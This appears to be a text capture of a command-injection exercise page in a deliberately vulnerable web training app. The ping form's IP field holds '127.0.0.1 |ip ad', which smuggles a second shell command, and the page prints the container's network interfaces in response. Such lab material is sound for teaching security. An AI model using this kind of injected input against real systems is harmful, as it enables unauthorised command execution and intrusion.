 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 |ip ad Submit
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
24: eth0@if25:  mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/